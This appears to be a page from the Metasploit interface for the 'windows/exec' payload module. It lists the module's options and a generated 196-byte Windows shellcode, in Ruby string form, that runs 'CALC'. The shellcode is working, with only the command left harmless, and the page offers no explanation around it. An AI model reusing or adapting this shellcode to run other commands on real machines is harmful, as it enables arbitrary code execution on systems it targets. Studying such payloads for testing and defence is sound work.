 Windows Execute Command windows/exec
Windows Execute Command
Rank: Normal
Description Execute an arbitrary command
Authors: vlad902 , sf
License: Metasploit Framework License (BSD)
Version: null
CMD The command string to execute CALC
PrependMigrate Spawns and runs shellcode in new process
VERBOSE Enable detailed status messages
WORKSPACE Specify the workspace for this module default
PrependMigrateProc Process to spawn and run shellcode in
EXITFUNC Exit technique (accepted: seh, thread, process, none) process
Generate display encode/save Start handler Start handler in console
Payload windows/exec {CMD=CALC, Encoder=generic/none} 196 bytes.
ruby
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31"+
"\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52"+
"\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"+
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1"+
"\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52"+
"\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"+
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b"+
"\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b"+
"\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"+
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b"+
"\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3"+
"\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"+
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b"+
"\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"+
"\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"+
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5"+
"\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d"+
"\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"+
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff"+
"\xd5\x43\x41\x4c\x43\x00"